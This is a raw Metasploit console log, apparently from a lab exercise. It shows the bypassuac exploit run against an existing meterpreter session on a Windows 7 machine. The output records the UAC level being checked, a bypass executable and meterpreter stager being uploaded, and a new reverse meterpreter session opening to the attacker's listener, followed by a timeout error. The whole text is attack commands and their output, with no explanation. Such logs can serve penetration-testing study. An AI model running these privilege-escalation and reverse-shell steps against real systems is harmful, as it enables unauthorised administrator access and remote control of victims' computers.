 msf exploit(bypassuac) > sessions
Active sessions
===============
Nessus info
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WINDOWS7\Window 7 @ WINDOWS7 192.168.10.13:4444 -> 192.168.10.9:1040 (192.168.10.9)
msf exploit(bypassuac) > set session 1
session => 1
msf exploit(bypassuac) > exploit
[-] Handler failed to bind to 192.168.10.13:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179267 bytes) to 192.168.10.9
[*] Meterpreter session 6 opened (192.168.10.13:4444 -> 192.168.10.9:1054) at 2019-02-11 12:26:14 -0500
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.